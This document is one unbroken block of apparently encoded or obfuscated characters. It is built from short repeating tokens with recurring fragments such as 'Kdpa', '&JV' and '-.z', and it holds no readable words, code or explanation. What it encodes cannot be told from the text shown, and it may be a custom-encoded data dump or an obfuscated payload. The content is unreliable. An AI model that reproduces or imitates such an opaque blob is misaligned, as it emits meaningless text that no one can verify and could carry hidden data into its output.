KdpotnL(KdpoL(Z%KdpoL?.,KdpRNnL&KdpaVEP*KdpaN,U&KdpoNEPRKdpaNE_*KdpaN,V%KdpatzPaKdpatnNgKdpaLzL&KdpoL(p,KdpaNng,KdpoNzNgKdpa4nL%KdpRL,LJKdp,4oegKdpa4nLrKdpoLn|gKdpaN,poKdpoNOVvKdpoNoCJKdpaVE|gKdpa4zZ(KdpaN(PgKdpa4nLsKdpRNnN,KdpoNzNoKdpRNEXjKdpRN,poKdpaNEXvKdpa4n.gKdpaN(B?KdpatOLsKdpa4z|*KdpoL?N,KdpaN,!vKdpaVoVJKdpRL(B%KdpoL?*,KdpoNnV(KdpaN?g,KdpatzV7Kdpa4oR%KdpaN(B%KdpaN(NRKdpatnL7Kdp*4nL7KdpaV?!sKdpatnL?KdpRN?4gKdpaL(B(KdpatONaKdpoN?pRKdpo4o.*KdpoN(LrKdpa4EBvKdpoLnV%KdpoL?VrKdp*V?PoKdpoNne*KdpaN?4aKdpRLoC7KdpRN?*aKdpoL?-JKdp*4n4*KdpoLEe,KdpoVz!?KdpaLoNRKdpoLo!sKdpRLzBvKdpaNzV&KdpaVEX7KdpatEC&Kdpa4npgKdpaV(|aKdpRL?*RKdpaNEV?KdpoNENaKdpo4o*aKdpatEL%KdpoNEXrKdpaN?|aKdpatECrKdp*V(PaKdpaN(Z%Kdpa4nX?KdpoN?-JKdpoVzB?KdU?LnC&KdpatOpgKdp*4E_aKdpa4zLrKdpoV?ZsKdpoVE*,Kdp*4nLjKdpa4O_aKdpaN(L%KdpaN?XsKdpaLEL7Kdpatn!JKdpaV(!%KdpoLER%KdpoNERjKdpatENaKdpa4EN*KdpaVE-?KdpaLzp,KdpRLE!7KdpaN(BvKdpa4OUrKdpRNEp*Kdpa4O|gKdpaLn4gKdpatEeRKdpaNoL(KdpaNneaKdpoLoRsKdpatO|RKdpaVEp,KdpaNn-rKdpoL,Z%Kdpatz_oKdpa4OBjKdpa4EU7KdpoL(_RKdpatzN*KdpatO|aKdpatnL&KdpRLnC?KdpoNEU(KdpatONgKdpa4,!vKdpatOLrKdpoN(NoKdpRNzP,KdpRN?XsKdpRN?!jKdpRNoLJKdpa4Eg,KdpRNzUjKdpaN(ZrKdpatEX(Kdpo4nRsKdpaL,BrKdpa4o_gKdpoLE.RKdp*V?_*KdpaVz4aKdpRLzVjKdpaV?-rKdpaN(_RKdpoL,BJKdpa4,|gKdpo4EV7KdpRLz!&KdpaNz_*KdpoLEpRKdpatEpgKdp*4zVsKdpaN(ZvKdpoLoU7Kdpa4OBJKdpoL(ZsKdpaV?-JKdpaNEU&KdpatO!?Kdpa4,UjKdpaVEU%KdpoL(|gKdpoL,Z?KdpaV(PRKdpRLEZ?Kdpa4nC?KdpRLEL?Kdpotz_oKdpoL(VvKdpaVE**Kdp,4o_*KdpoLO!jKdpoNOU7KdpatnN,KdpaLEZ7KdpRL,!%KdpaV?e*KdpaV?RsKdpaNz|oKdpaV?R?KdpoNz!jKdpaN,|aKdpRLOBsKdpoNE_*KdpaN?*aKdpoL?UjKdpatn*gKdpaN?ZvKdpaV,!&KdpoL,B7KdpRLE*gKdpaNE.*KdpaN?.*KdpaN?gaKdpoLo*aKdpaNnR%Kdp,4oPaKdpatEZ(KdpatON*KdpoLoRjKdpa4n4RKdpatE|*KdpRLz!JKdpaVE.oKdpoLE|gKdpa4,U7KdpatzU(KdpoN?CjKdpa4zL(KdpaV?4RKdpo4E-sKdpaN,V?KdpoNzpgKdpoLEU?KdpatnpgKdpaVEC?KdpoVE_gKdpoLo|gKdpaNE.RKdpoL(ZrKdpoNOZ&KdpaN?L(KdpaVopgKdpaV?*aKdpoL,_,Kdpa4oCrKdpatnVJKdpatzL?KdpatOVjKdpoNo.,KdpatzLrKdpRLoPgKdpatzP,KdpaNEe,KdpoL?LJKdpRLOZ&KdpaNEZ(KdpatE!%KdpoV(!vKdpoL?4,KdpaV?*,KdpRLo!(Kdpo4oB7KdpoLoPaKdpoNEL7KdpoNO_*KdpatEgaKdpatECvKdpaVzPaKdpaV?g,KdpaNoB7KdpRLOZjKdpa4oVjKdpoL(4oKdpaLEUjKdpaLER(KdpaVo|RKdpa4n-%KdpatnpaKdpa4o.*KdpotE-(KdpaLoZ%Kdp*V(LjKdpoNo.gKdpatEX%KdpoNEXjKdpatnRjKdpoNERJKdpaN,B(KdpoV(BJKdp*4OUjKdpatEU?KdpaNnNgKdpoV,4*KdpaV,PRKdpaNzUjKdpRLn!JKdpoL?L%KdpatE_RKdpatn!jKdpoL?_*Kdp*V?X?Kdpo4nRvKdpa4zVsKdpaL?L(KdpaN,pRKdpaV(pRKdpaN(p*KdpatEP*KdpaNnU%Kdpa4O!rKdp*4o**KdpoLzLjKdpa4oCjKdpaV,Z(KdpaLo_gKdpaV(4*KdpRL?!rKdpaNEPgKdpa4neaKdpRLoXJKdpoLoUsKdpRNo*,KdpatEUsKdpaVELrKdpatEU(KdpRN?U%KdU7L,_RKdp*V?BsKdpaV?_,Kdpa4EgoKdpaL?VjKdpaN?!vKdpaNoBjKdpoNEUvKdpotz4*KdpatnZrKdpaV(_RKdpaLE|,KdpaL?V(KdpRLop*KdpoLnVJKdpo4zVsKdpaNOZ&KdpaLo!&Kdpa4oCsKdpRLnBvKdpa4E!rKdpaLz|*KdpoNEZvKdpaVoZ%Kdpa4OLv=J&JVoUJLg&JV(|aVJ&JVz4gNP&J4nVrVp&JV(p,4p&JVoXJVp&J4n4,NJ&JVoV%Lzg-.zL?NzP-.z|*L,_-.zL?L?_-.z|RLoe-.z|RLzp-.zBstne-.zB&4o|-.zPgNoP-.zB&Vz|-.zBsNO|-.z|o4,p-.zL&tE_-.z|oLn*-.zN*Nz|-.z4,NOp-.z|g4oe-.zZ?N,4-.zZ7N?e-.zPoLEN-.zBvVoP-.zL(N,p-.zBrNE4-.zNaVE*-.z4,L?*-.z|aN(|-.z|aN(P-.zBvtE4-.zZ(Lo*-.zB(4E.-.z|RLEp-.z|o4o*-.z|oN?4-.zP,VEp-.zB&tEg-.zB%NnP-.zNoLE4-.zPRtOp-.z|,N?N-.z|,No*-.z|RL,p-.z|a4op-.zB&LO4-.zL(LnP-.z|*4z4-.zBs4nP-.z|,Vo4-.z|oV(P-.zB%VoP-.zLrL?N-.zBrVo.-.z|oNOp-.zZ%Lo.-.zB%NE_-.zZrN?.-.zZ(Nz|-.z|oL(p-.z|Rtn4-.zP,L(P-.zLv4,|-.z|a4zN-.zZ(tEP-.z|RLO4-.z|oNo|-.z|oNE|-.z|atn.-.zB(Vo*-.zBsNEe-.zLsN?P-.z|gLoP-.z|R4o|-.zNgLn|-.z4,NEP-.zNgLop-.z|RLOP-.zBrV?g-.zB%Nng-.z|aV(p-.zB&L(N-.zZ?NzP-.zL7Vo*-.zZrNo.-.zN*Lnp-.z|*V?4-.zLvtEN-.zLr4E_-.zBrV?4-.zLvtn|-.zB%4oe-.z|RN(_-.zP,tzp-.zB&4oP-.zPgV,N-.zBv4z|9KdpRL?PgKdpa4oBjKdpaV,|RKdpoVo_RKdpatERJKdpoVo*RKdpa4oLsKdpoL,ZJKdpaNzLJKdpaVzZJKdpatOp*KdpaN?XJKdpaV(_gKdpo4oR7KdpatERjKdpoNOUjKdp*4EC7Kdpa4OL&KdpoVoNoKdpaNoLJKdpoLEPgKdp*4ECsKdp*V?PgKdpRL?|aKdpatnXvKdpatEU7Kdpotn**KdpaLz4gKdpaN(PaKdpaN(4,KdpoNo|oKdp*4oRjKdpRLz|gzg&JVoV(tp&JVoX%NJ&JV?CJLg&JV,_*4g&JVo!&NP&JV?egtp&JV?|R4p&JVoX&Ng&JVo.aVp&JVzZrLg&JVoZ7VJ&JV?U?NP&JVoL&tP&JV,_RLg&JV?Xstp&JVz4*Vp&JV?CvVg&JV?eoLJ&JVoZ%LJ&JV,PgVJ&JV,VjLJ&JV,_aLJ&JV,ZrVg&J4nPgLp&JVoVrLP&JVo4*Vp&JVoXvVp&JV,!sVg&JV(L7Np&JV,LrLP&JV,UsLg&JVo*R4p&JV,ZrNg&JVz4*Lg&J4n!JNJ&JV?goVa*-.z|RtO4-.zLjLOp-.zZ(Nne-.zZ&Vo|-.z|,N(N-.z|oV(N-.zBr4E*-.zBv4zp-.z|RLE*-.z|R4ng-.z|R4oN-.zBjNzp-Bg&JVo-&Vp&JV(BrLP&JVo|RtP&JV,!jNp&JV,Zv4P&JV,P*LP&J4nPaNP&JV,VrLg&JVo.*NJ&JV,_RNJ&JVoBJLP&J4n!JVp&JV?NgNp&JVoegVp&JVoggVJ&JVo!(tP&JV?CrtUA-.zBstz_-.zN,4oN-.zBrNzp-.zL?L,_-.z|,V(|-.z|aV(N-.z|aN(p-.zPgV?_-.zN*Ln|-.zN*4Op-.zB&VE4-.zLrtE4-.zB7L?|-.zB?VE4-.z4,LE_-.z4,LEg-.z|RNz4-.zL&Vop-.z|RNE.-.zL&4E.-.zN*NEN-.zB7N,N-.zBv4Ee-.zPotz4-.zBjtzp-.zP,4n.-.z|*LE4-.zBjVE*-.zN*N?*-.z|aVEe-.zN*tng-.zN*Lo.,Kdpo4nX?KdpaV(_aKdpRLoP,Kdpa4nP,KdpaL?*gKdpa4nPoKdp,4op*KdpaL?XrKdpRN,|*KdpoVEp*KdpaV?poKdpoNzV7KdpoVE4,KdpaVopRKdpaVo*aKdpa4nX&Kdpa4n_gKdpa4zB7KdpaLo-jKdpaVoN*Kdpa4npoKdpoLnZ(Kdpa4z|aNP&JV,Z(Lg&JV,Z(Vp&JV,NgNP&JVoXsNJ&JV?.*4g&JV?RvNg&JV?ZJ4g&JV,UsNJ&JV(NatP&JVo!jtp&JV,Natp&JVoCr4p&JV,B%Vp&JV,4oLp&JV,U%Np&JV,Bv4P&JV,_o4P&JVo_RVg&JV?C(LJ&JVoZ?Lp&JVz_oLP&JVzU&Lp&JV,B?Lp&JV,!r4P&JVoB74g&JVo*atp&JV?NoLg&JV?-vLp&JVoNoLJ&JVoX7Lg&JVo_gNg&JVoCJ4p&JVo*aNg&JV?!(4P&JV?|*tp&JV,|*NJ&JV,|aVJ&JV,!jNP&JLoC&tP&J4,V&NJ&JV,ZJLJ&JV,!vNp&JV(ZrNJ&JVoPgNg&JV?L7LP&JV(Z?LP&JV,!rtP&JV(!sVp&JV,U7VJ&JVoU%Np&JVoBvLP&JVoeg4p&JV?P,NP&JV,B%VJ&JV?C?LJ&JV,Urtp&JV(UjVg&JV?-jVJ&JVoR&Np&J4nUj4P&JVo|*Np&JV(ZjNp&JVoN,Lp&JV,Zj4P&JV,P*LJ&JV?BjVg&JVo_oVp&JV?X&tp&JV,PoNp&JVoX?Lg&JV,B&Lg&J4n_,Vp&JV?XvLJ&J4nZsVp&JV?B(Lp&J4nU(4p&JVoLj4P&JV?pRVp&JVoN,VJ&J4n-&LJ&JV,_gtP&JV,!7NJ&JV,BrtP&JVopaNP&JV,BjNP&JVog,4p&JVzZ7VJ&JV?p,4P&JV,B?Lg&JVzU&VJ&JV,pR4p&JV,V7VJ&JV?4g4p&JVoC&4p&J4,V7tP&JVoC&Np&JV(LvLp&JV,Pa4g&JVo_oLP&J4nU?4g&JVopaVg&JV,NgVp&JV?_aLg&JVoLJVp&JVz_RNp&JV,|*Ng&JV,|gNP&JVoU7tP&JV,B&4g&J4,VjNJ&JVogoLP&JVoX?Ng&JVoNo4g&JV?PRNp&JV,|RNp&JV?-?Vp&JV,PRNg&JV,!vNP&JVoL%tp&JV,|g4P&J4,V&LP&JVoV%Ng&JV?-%VJ&JVoX%Np&JV,PoVp&JVo.gLp&JV,ZsLg&JVzZrtp&JVoZ(4P&JV,|RLp&JVo.*Lg&JVo.,NP&JV,!JNp&JVo.a4P&JVo!&Vp&JVopRVg&JVzVrLJ&JVo-vLP&JVzZjNg&JV(B?LJ&JV?R(Ng&JVzV(LJ&JV(NgtP&JVopgLJ&JVz_R4P&JV?!7VJ&JVoZjNP&JV?e*Vg&JV,NRNP&JVo_a4P&JVoZ%Np&JV?.o4P&JV?Xr4P&JVoLvVg&JVoNoLg&JVog,VJ&JV?!&Vg&JV(P,Ng&JV,_,tp&JV?!7Vg&J4n!%Vp&JV?CvNg&JVz_,4g&JVoN,Lg&JV?e*tP&JVzZ&VaA-.zLr4op-.zB74nP-.zZjtEp-.zBvV,4-.zL7N?p-.zL7V(P-.zB&No4-.zLr4,4-.zBJV(p-.z|R4z4-.zBJLE*-.zNaNE4-.z|aLE.-.zBr4oP-.zL7VzP-.zZ(LnP-.z|*No_-.zB&L?p-.zL7tOP-.zL&LE|-.zBrtEN-.zZJLON-.zB7VzN-.zZJtO4-.zL(4z|-.zZrLn|-.zB%tz|-.z|oN(N-.z|aVz4-.zBrLo*-.zL74EP-.z|aNE.-.z|RN?*-.zB%4nP-.zL?N?_-.zBJVoP-.zPoLoN-.zBjLz|-.zPRVE*-.z|o4,_-.zLrLn|-.zZ(LEp-.zB?L(|-.z|*Lz_-.zB%VE|-.zB%V?N-.zL&L?g-.z|aNo*-.zB7NEN-.z|gL?*-.zZ%V?*-.zNR4op-.z|,L?.-.zB?Ln|-.zZJtE_-.z|a4Ep-.zZ?N?P-.zPg4oe-.zPoN?.-.z|oN(P-.z|,VzP-.zBsLOp-.z|*4zP-.zB%N?|-.zB&NzN-.zL&LO_-.z|oVzN-.zPoNz|-.zBjLog-.z|,Nnp-.zZjLo_-.zL?LE.-.z|RLOp-.zZjVog-.zLvV?g-.z|a4oe-.zZ?L?|-.z4,L,N-.zBsVzN-.zZJV?g-.zZJtne-.z|,4n.-.zB(tO_-.zPRLn_-.zNoLE_-.z|,4,|-.zLrN?_-.zP,L(4-.z|otOP-.zZJLEP-.z|RV(p-.z|,4OP-.zLvtE|-.z|,tEP-.zZJ4oP-.zB&NEe-.zL7Nnp-.z|,tzN-.z|,VEe-.zBsV?_-.zPgV,_-.zL7L?.-.zBvNoP-.zZ?NzN-.zB?4og-.zBvtO4-.zP,No_-.zL%V?e-.zL&N?g-.zLr4nN-.z|,LzP-.zP,4zN-.zB(tEe-.z|,Vo*-.z|*Vo_-.z4,Lo.-.z|*4oP-.z|aV?g-.zBvLO4-.zPgLoe-.zP,V,N-.zBvV?4-.zZjLo.-.zZJN,|-.z|gLz4-.zB?V,P-.z|atOP-.z|otzp-.zPRtn.-.zPgVo.-.zBs4E|-.zL?LE*-.zLvLn|-.z|gtO|-.zL7L?_-.z|aVo*-.zL?tO_-.zL7N,P-.zB?tEP-.zL7No4-.zPg4og-.zZ%4o|-.zL(Ln*-.z4,L?_-.zP,N(_-.z|aVE|-.zB&LnP-.zB7VE*-.zZJNz4-.zZJLn4-.z|RLz_-.zB?VE.-.zB(N,4-.z|*4o.-.zBsNO4-.zB%LE.-.zLvtne-.zZrtn4-.zL&tnN-.zB?tz4-.zB?Noe-.zLvtE.-.zPg4oN-.zPoNz4-.zBvLEe-.z|oV?P-.z|atn|-.zBvtEe-.zZJNn|-.z|,L,P-.zLJN?N-.zBj4Ee-.zL7Nn.-.z4,Nnp-.z|oL?p-.z|,4zN-.zBvVE*-.zBj4,4-.z|,4,P-.z|aN(N7KdpatEL(KdpatEBvKdpoNoZvKdpaNOVrKdpaLo|gKdpaVoR(KdpatnBvKdpaL?U7Kdpa4nL&KdpatnV?KdpoNogRKdpotOp*KdpoVEUvKdpaN,|,KdpaN?!jKdpaVo-vKdpa4OZjKdpRNOLJKdpoVEP,KdpaV,P*KdpaL?P*KdpaLo!JKdpaVoVjKdpotEgRKdpaVoX?KdpRL?-sKdpaN?L%KdpRL(L?KdpoVE*oKdpoLoP*KdpaL(V7KdpaLngoKdpoV(U(Kdp*4EXrKdpRL,p,KdpaLnN*KdpoL?_oKdpoNoZrKdpaNEC(KdpaLzU?KdpaLoU?KdpaVzU7KdpaL?NgKdpoN,p*Kdp*4nXjKdpaL?LrKdpaV,LrKdpotzL?Kdp*V(V7KdpaVoRsKdpatEg,KdpoNo-%KdpatEUJKdpaVog*KdpaLzB7KdpotnLrKdpaLE4RKdpoVz4*KdpoN?U7KdpoVzLrKdpaLzpRKdpa4oBJKdpoLnPaKdpaNEVrKdpa4O|,KdpRL?_aKdpoLOV7KdpaLoVjKdpoNn!sKdpaVo!7KdpaL?.*KdpaVo_*KdpoNogaKdpaV(LvKdp*4EVjKdpaL(|,Kdp*4,Z(KdpaL?*,KdpatOV%KdpotEg,KdpoNoNoKdpaLEpaKdp*4oRsKdpaL?pRKdpaVo4aKdpaNng*KdpaLE.RKdpaLz|aKdpoLnCrKdpaL,PaKdpotO!?Kdpo4oPaKdpaNzZ%KdpaL,VjKdpa4,VvKdpotn4*KdpaL?|RKdp,4oUJKdpoV?_aKdpotO!JKdp,4o!?KdpotEU(KdpaL?-(KdpatE|,KdpotEX&Kdpa4,VjKdpoNn|gKdpaLoZjKdpaVz_,KdpotzBrKdpaLE.gKdpaLOPgKdpaL?XvKdpotERJKdpo4nZsKdpoN?R%KdpotzP*KdpoLn_RKdpaLn|oKdp*4o-&KdpoVzZrKdpoNnpaKdp*4nZsKdpaV?UvKdp*4neaKdpoNzLJKdpatzBvKdpa4ng,KdpRNz|,KdpaL,L7KdpoN(4aKdpaLo**KdpaNn|oKdp*V(|,KdpatEZ?KdpoV,BrKdpaV,4gKdpaL,LrKdpaLoeoKdp*4,LvKdpa4oB7KdpaLo*,KdpaNzp*KdpatOB&KdpRL,LjKdpoNoZ?KdpatER&KdpaLoXsKdpRNn-%KdpotEBsKdpa4EPRKdpo4oZjKdpa4,V&KdpoL?PaKdpaLoR%KdpaNEV7KdpaL,4oKdpoLn|oKdpoL?C?KdpaL?LvKdpRNE*oKdpaL?U%KdpaL?UvKdpaNO!(KdpaLzP*KdpotzB%Kdpa4,U(KdpRL?C?KdpaL?PaKdpaL?L&KdpatE-rKdpatEVrKdpaV,p,KdpaL,|oKdpotO4aKdp*4zB&KdpaVoZ7KdpoL(!sKdpoV(Z7Kdp*4ENoKdpaNnC%KdpotnVvKdpaLoV(Kdp*V?LJKdpRN,LJKdp*4ERJKdpaL(VsKdpaLoV%KdpaVzLrKdpaV,N*3P&JV?4*VJ&JVzZ%Vp&JV,NatP&JVz_*Vp&JVo!(NP&JVzU?Lg&JVo|R4p&JVo-%tp&JV,P,4P&JV?ZrNg&JVo_RtP&JV,P,4g&JV?ZJ4P&JVoZ7Lp&JV(_,Lp&JV,VjVJ&JV(_o4P&J4nLsLP&JVoZ7NJ&JV,B%4p&JVzpaNp&JV?.,Lg&JVo_*NJ&JV?4g4g&JVz_aVg&JVoZ?LP&JV?-j4p&JV?Cv4P&JV(L74P&JV?e*tp&JVoN,Vg&JVo-JVg&J4,V7VJ&JV,P*4p&JVoe,NP&JVoBvLJ&JV(Bjtp&JVoZsLp&JV?R?VJ&JVoZ74P&JVzV7LJ&JVzZ7tP&JV?!74p&J4n|,NP&JVzZ(Lg&JV?BsNg&JV,_,4p&JVoN*Np&JVzZ&Vp&JV,L7LP&JVoeRVp&J4nL&VJ&JV,L(4p&JV(BsNP&JV?4RNg&JVoZ%Lg&JVo|o4p&JV?R7LJ&JV?Z7Ng&JVzZvLJ&J4n!r4P&JVoZrLg&J4nVvLP&JVoC(Np&JV(!sNg&J4nB?VJ&JVo-74P&JVoU?Ng&J4nV7NP&JV,|g4p&JV?.a4P&JV,B?VJ&JVop*4g&JV(!rNP&JV?|otp&JVoUjLP&JVzNotp&JVzUrLp&JVoZ(Vg&JVo!rVp&JVoUj4g&JV,!7Vp&JVo*RNg&JVoRjNp&JVoP*Np&JVo-r4p&JVoNatP&JVzpgLJ&JVoCJLP&JVoN*tp&JVoLjNg&JV,P*Ng&JV(!sLg&JVoUjLg&JV?pRNJ&JVoZ&NP&JV?ZsNg&JVopoVp&JV,L%NJ&JV(!rNp&JV(|*Lg&JVoC%Lp&J4n-JtP&JV,L?Ng&JV,|,tP&JV?X&4g&JVo!jLJ&JVoU(Lg&JV(UrNp&JVoU&Lp&JV,U%NP&JVoVvVJ&JV?XJtP&JV,!(Vp&J4nU7Lp&JV(V%Vp&JV,B7Ng&JVoB?Lg&JVz_o4P&J4n-&4g&JVoVJNP&JV(L7tP&JV,NRLg&JVzU&4g&JVzZ%4p&JV?!%4g&JV?X%Lp&JVoUvLp&JV?X?4p&JVo!JLJ&JVzUJLJ&JVoNgNg&JV,P*tP&JV,B7LJ&JVo!jVg&JV?4,Lp&JVoPo4P&JVo4*4p&JV,P*VJ&JVo_gLg&JVoU?Vp&JV,Ustp&JVo_gLJ&JV(Z(Ng&JV,_gNp&JVoNo4P&JVoUrtp&JVzL%tp&JVoNgVp4-.zPgNOP-.zN*L?.-.z|RNop-.zB?4oN-.zNR4np-.zLrLnP-.z|oLzP-.zN*Vz4-.zLrLOP-.zB?Lop-.zB7NEP-.zBsN(p-.zB(NO|-.zLrLog-.zLsL(_-.zZ%L?4-.zB74o*-.z|Rtzp-.zPotEe-.zBJLoP-.zB?V,|-.zB7Nng-.zPRV,_-.zB7Nn4-.zLsV?e-.zP,4nP-.zB(4Ep-.zBrL,_-.zZ?4zN-.zB&VEP-.zB&NE4-.zPR4n_-.zLjtzP-.zNRN,P-.zZj4EP-.zLjVo.-.zPgLz|-.zBjLnN-.EC7Vo.-.zBrLEp-.z|atEg-.zB&NE.-.zZ?N(N-.zB7tE4-.zZrNz4-.zLj4o|-.EC%4OP-.z|RNo4-.zPoL,4-.zBs4oP-.zB?tz_-.zBj4zN-.z|RLEN-.zPRL?4-.zB(LEN-.zB%LOP-.zL&LnN-.zBrL?.-.zB&tOp-.zBrtn|-.zZ(V?P-.zL?LE_-.zLjtz|-.zL74zp-.zLvN,_-.zBstEN-.zZ(4og-.zNRLEp-.zL&L?_-.z|aLo_-.zLrtEN-.zBjVo*-.zB7tE.-.zBj4zp-.zZ7V?.-.zNa4ne-.z4,4E4-.zB74O4-.zB?Vo.-.zLrL,4-.zZ(LEN-.zB(4zp-.zNgLOP-.zNRN(p-.zZrNO|-.zB&tz|-.zB?4,4-.zL&L,P-.zZjVzN-.z|R4nP-.zB(4,_-.zB&4np-.zB%tE.-.zBrNo.-.zP,No*-.zB&Ln_-.z|RN,|-.zB?V?g-.zB&Loe-.zB7N?*-.zL(N?e-.z|oNoN-.zLvV?e-.zBJNo*-.zN*No_-.z|*Ln_-.zB7VE4-.zBjLz4-.zLjLng-.z|*4nP-.zBjNne-.zLsV?_-.zBrNE*wKdpRNoL%KdpoV?ZjKdpa4O4oKdpaNoCsKdpaVz_*Kdpa4OL(KdpaLO4*KdpaLEXrKdpaL,L%KdpaV?LrKdpaLEBvKdpatER%Kdp*4O!(KdpaLEN*KdpaNn-vKdpaNO4gKdpaLO4oKdpRN?ZsKdp*4o-JKdpoLnV7KdpoV?4RKdpaL?LsKdpoN?Z?KdpaLE|gKdpaLoV?KdpoNoR(KdpaN(_oKdpRNoB&Kdpa4O|aKdpa4EC%Kdpatz4,KdpaLE_oKdpaLoC7KdpoV,4gKdpatnggKdpa4ELrwJ&JV,LJVg&JV,_*Np&JVzV74p&JVo!rNP&JVo!%NJ&JV(!%Lp&JV,U%Ng&JVzpoLP&J4n!7Ng&JVoZvVJ&JVo_gtp&JVoBvVJ&JVopoLg&JVoegLJ&JV,p*Ng&JV,LjLg&JV?Z&NJ&JVo!rLP&JVoU7LJ&JV(_*Vg&JV(|*VaN-.zB&Vog-.zZ&Lo.-.zP,4,P-.zB%V(4-.zP,N,P-.zN*LEg-.zB7N(N-.zB%NOP-.zP,NO|-.zB(tnP-.zP,tn.-.zL?tnP-.zN*V?g-.zP,4EP-.zB(Ln|-.zB7LO|-.zP,NE.-.z|RVE|-.zL%tz|-.zLs4o4-.z|RVo4-.zLv4o.-.zL?4o|-.zZJNzN-.zLJN(4-.z|,NEN-.zP,VoP-.zLvV,P-.zB%LO_-.zLvNz4-.zLr4zP-.zLs4,P-.zB(Ln4-.zZ%VE4-.zB%L,P-.zP,NEN-.zBJ4oe-.zB%L(P-.zL7tE|-.zNRNne-.zB&tz4-.zBsVz|-.zZ%V(|-.zP,No.-.z|*N(P-.zB7Nn*-.zL7N(N-.zNaV,p-.zLJVo|-.zBvL(p-.zBrN(4-.zB%tn4-.z|otzN-.zZ?V,_-.z|R4,P-.zLvL,4-.zB%N?g-.zNRV(4-.z|,N?p-.zBJ4z|-.zL&N?e-.z|*tnP-.zPgtE4-.zNaVog-.zB&Ln|-.zBrV?e-.zLJVzN-.zL(LnN-.zB7Lo.-.zB&LEN-.zPgNEg-.zNoV,|-.zB%Lo.-.zLsVEg-.zLvN(4-.zB(tng-.zPR4oe-.zNoVo_-.zB&Vop-.zLj4ng-.zBrLn.-.zB?Vzp-.zB?L(_-.zP,tE4-.zBjLOp-.zNaV(_-.zB&V?g-.zPoLne-.z|RL(p-.zB&LE.-.zB(V?P-.zB?N(N-.zBrV?*-.zNaL,|-.zB?NEN-.zZ?Ln.-.zLjL?P-.zB(Ln_-.zZ7L(P-.z|aV,p-.zLsNz4-.zP,tz_-.zPRV(P-.zPg4nN-.zLj4np-.zBJ4z4-.zB(V(N-.zBrLOp-.zLjVEP-.z|a4o.-.zPoL,|-.zB%V(P-.zZJL(N-.zLvV,|-.zP,4n|-.zBJV,P-.zB(N(|-.zB&Vo_-.zN*N,_-.zLjtE*-.zBJtn|-.z|*Lo|-.z|R4,_-.zN*NE4lKdpaLzVsKdpRLE_oKdpatzNRKdpoVog*KdpaLoLvKdpaL?eoKdpaL(BjKdpoLE-rKdpaV?C&KdpaV(L?KdpRLn-JKdpaLz!rKdpaVoR&KdpoVEXJKdpoV,p*KdpaN(p,KdpaLoCrKdpaNnCvKdpaLE_RKdpa4op*KdpatEC%KdpaLn.aKdpatEB?KdpaVo*RKdpoVEgoKdpaNo-%KdpaLzU7KdpoV?pRKdpoVE!JKdpoLO|aKdpoNnRrKdp*4nX7KdpaLo|aKdpaNoB?KdpRLnB&KdpoLzB?KdpaV(poKdpRLOpRKdpaNECrKdpoL?RJKdp*4z|*KdpoN(!(Kdp*4,|gKdpaLzU&KdpaVog,KdpatE-?KdpaN?!&KdpoLn_oKdpaNzZrKdpaNEeoKdpRLo-?KdpaLoC?KdpaL,LjKdp*4,L%Kdpa4ERjKdpa4oegKdpaV(_,KdpoV?C?KdpaN,ZrKdpRLzUvKdpatO!jKdpoV?NgKdpoVoLsKdpaL?C?KdpaN?eaKdpaV,Z%KdpoVEZ(KdpoV?UjKdpoNEV%KdpaN?**KdpatEgoKdpaNE*aKdpRLnXjKdpoLn-rKdpRLE-&KdpaN,LsKdpaN?e*KdpRLnU(KdpaLzPRKdpoV?!sKdpRLnU7Kdpo4oVvKdpaN,!?KdpoNoPgKdpaLn!sKdpoNn!%KdpaNEB%KdpaL,V%KdpRNnX7Kdpa4E.oKdpaNoRsKdpoL,V%KdpoV,_oKdpaV?-sKdpo4,ZrKdpaVoXjKdpaNoRjKdpoNoNgKdpoLzU(KdpRLOpoKdpo4OUsKdpoNoPoKdpaLE|RKdpaNnVJKdpoN,Z7KdpaLzL(KdpaNEZjKdpoL?ZsKdpaNoZ%Kdp*V(ZjKdpaLo-7KdpRNzZ7KdpaNE-rKdpaLzN*Kdpo4o-jKdpoVEPoKdpoN(L%Kdp*4nX?KdpaLOV?KdpRL(BrKdpaNoUvKdp*4oe,Kdpotn!(KdpRL?BsKdpaLz_*Kdpotn-7KdpotE4*KdpaNoU%KdpRLOVrKdpa4oLvKdpRNzV%KdpoLOLvKdpoVEV?Kdpatne,KdpRLE!%Kdp*4nC7KdpoNE|gKdpaLOUjKdp*V(V?KdpoNzPRKdpo4oC7KdpoVoL&Kdpa4nBsKdpaVzB&Kdpa4oX%Kdpotz!&KdpaNn-sKdpa4nB&KdpaNoZjKdpRN(!?KdpaLzVJKdpaLoP,KdpaVEXsKdpRLn|gKdpaLoPRKdpoL,!JKdpoN?Z&KdpaNzZ(Kdpo4zL?KdpoVE*aKdpaN,Z(KdpoV?NRKdpaNoX7KdpatEUjKdpaL?|oKdp*4zVrKdp*4z_,Kdpo4,_RKdpRLo4aKdpaNopRKdpaLoU(KdpaNoLrKdpoN(UJKdpRLOBvKdpaLO4gKdpoNE|aKdpaLoLJKdpaNo!JKdpRNn.oKdpaV?X7KdpRL?C&KdpaNoP*KdpRLnPoKdpatEVJKdpaLoN,KdpaN?V(KdpRN?**KdpotzpaKdpaLo!sKdpoLo|aKdpaV(UrKdpaN,_gKdpo4EU7KdpaN?4oKdpRL?UJKdpoNoV7KdpaNoV&KdpaLzUjKdpaNoBsKdpaL?NoKdpaN?LjKdpaNnC(KdpoL(L?KdpaLEPgKdpRLz4oKdpotnC%KdpRN?ZJKdpoL?PRKdpaLE-%KdpaNnUJKdpaLEC?KdpoN?4gKdpoNo!JKdpoNnVsKdpaVEBJKdpoN,_gKdpaNnR&KdpaN(!(KdpoN(_*KdpaN?.aKdpa4EB%KdpoVoLjKdpaN?e,KdpatOB?KdpatzLJKdpaN?NgKdpaV?.,KdpaN?!%Kdpo4EV%KdpoN(PRKdpaN,NRKdpaNO|gKdpaLER&KdpoNz!?KdpaLz!%KdpaNzUJKdpo4zPoKdpaNEC7KdpoNnpoKdpaNo4gKdpaNnZJKdpaN(_gKdpoNOL%KdpaLn-JKdpo4,NoKdp*V(UJKdpaLOUvKdpaN(P*KdpRLECvKdpRNzN,KdpaLo_,Kdp*4OLjNp&JV,_,Ng&JV?gRNp&JV?B?LP&JV(VJ4g&JV(!sLP&JV?|,Lp&JVo_Rtp&JV?g*Np&JV(PaVg&JVo4gLg&JV?.*tp&JV?potP&J4neaLP&JV(4g4g&JVo-(tp&JV(!sLJ&JVopa4g&JVo.,NJ&JV,!vVJ&JVo4,VJ&JV?gg4gg-.zB(tEN-.z|gtnp-.zL?tzp-.zL?tEe-.zNRNE.-.zN,LON-.zBJNEN-.zLrNo.